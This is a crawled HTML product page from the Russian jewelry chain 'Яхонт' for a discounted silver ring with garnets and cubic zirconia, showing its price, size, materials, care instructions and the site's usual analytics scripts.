

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/kolczo-iz-serebra-s-granatami-i-krasnyimi-fianitami-3048
body_size: 25989
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Кольцо  из серебра с гранатами и красными фианитами, цена. 2 474, арт. 165521 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/kolczo-iz-serebra-s-granatami-i-krasnyimi-fianitami-3048" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Кольцо  из серебра с гранатами и красными фианитами, цена. 2 474, арт. 165521 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/kolczo-iz-serebra-s-granatami-i-krasnyimi-fianitami-3048" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/5ea7bd7e9fd4d090b2daacf99a48f013.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/5ea7bd7e9fd4d090b2daacf99a48f013.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Кольцо  из серебра с гранатами и красными фианитами, цена. 2 474, арт. 165521 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/5ea7bd7e9fd4d090b2daacf99a48f013.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Кольцо  из серебра с гранатами и красными фианитами в интернет магазине ювелирных изделий Яхонт. Кольцо  из серебра с гранатами и красными фианитами по цене 2 474 артикул 165521 с доставкой по всей России.">
<meta name="og:description" content="Купить Кольцо  из серебра с гранатами и красными фианитами в интернет магазине ювелирных изделий Яхонт. Кольцо  из серебра с гранатами и красными фианитами по цене 2 474 артикул 165521 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Кольцо  из серебра с гранатами и красными фианитами в интернет магазине ювелирных изделий Яхонт. Кольцо  из серебра с гранатами и красными фианитами по цене 2 474 артикул 165521 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="BZzP4-V9JyxXK0kY4OaV7VySh6S7EYxB8cwBKqhLc1kx2YzQrRNWdWdPA3WrjMynLNC2l40m2jiGtXB-3R9GGA==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Кольцо  из серебра с гранатами и красными фианитами</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Кольцо  из серебра с гранатами и красными фианитами">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/3048/thumb/165521-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" />
        </div>
                        </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/3048/165521-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/3048/medium/165521-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" itemprop="contentUrl" />
        </a>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="3048"/>
        <input type="hidden" name="article" value="165521">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Кольцо  из серебра с гранатами и красными фианитами    </h1>        <a href="/shop/kolczo-iz-serebra-s-granatami-i-krasnyimi-fianitami-3048#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-3048">5 498</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-3048">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-3048">2 474</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-3048">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">618</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-3048">1 099</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-3048-0" name="options[size]" value="17.5" checked/>
                            <label for="size-3048-0">
                                                                <!---->
                                17.5                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <ul class="atribute">
                                <li>Артикул: 165521</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-3048">3.570</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Серебро 925</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Гранат, Фианит</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный, Бордовый</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-3048" style="text-transform: capitalize;">17.5</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="3048" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="3048" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="3048" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="124649" class="product swiper-slide row-sort" data-id="124649" data-slider="" data-key="124649">
            <div class="favorite msfavorites"  data-click="" data-data-id="124649" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
